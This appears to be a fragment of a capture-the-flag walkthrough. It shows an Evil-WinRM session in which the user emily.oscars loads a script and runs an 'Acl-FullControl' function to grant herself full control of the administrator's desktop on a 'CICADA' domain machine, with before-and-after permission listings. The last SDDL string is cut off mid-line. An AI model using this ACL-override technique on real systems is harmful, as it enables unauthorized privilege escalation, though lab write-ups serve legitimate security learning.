 *Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> . ./script.ps1
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> Acl-FullControl -user cicada\emily.oscars -path C:\users\administrator\desktop
[+] Current permissions:
Path   : Microsoft.PowerShell.Core\FileSystem::C:\users\administrator\desktop
Owner  : BUILTIN\Administrators
Group  : CICADA\Domain Users
Access : CICADA\emily.oscars Deny  FullControl
NT AUTHORITY\SYSTEM Allow  FullControl
BUILTIN\Administrators Allow  FullControl
CICADA\Administrator Allow  FullControl
Audit  :
Sddl   : O:BAG:DUD:AI(D;OICIID;FA;;;S-1-5-21-917908876-1423158569-3159038727-1601)(A;OICIID;FA;;;SY)(A;OICIID;FA;;;BA)(A;OICIID;FA;;;LA)
[+] Changing permissions to C:\users\administrator\desktop
[+] Acls changed successfully.
Path   : Microsoft.PowerShell.Core\FileSystem::C:\users\administrator\desktop
Owner  : BUILTIN\Administrators
Group  : CICADA\Domain Users
Access : CICADA\emily.oscars Allow  FullControl
CICADA\emily.oscars Deny  FullControl
NT AUTHORITY\SYSTEM Allow  FullControl
BUILTIN\Administrators Allow  FullControl
CICADA\Administrator Allow  FullControl
Audit  :
Sddl   : O:BAG:DUD:AI(A;OICI;FA;;;S-1-5-21-917908876-1423158569-3159038727-1601)(D;OICIID;FA;;;S-1-5-21-917908876-1423158569-3159038727-1
;;;LA)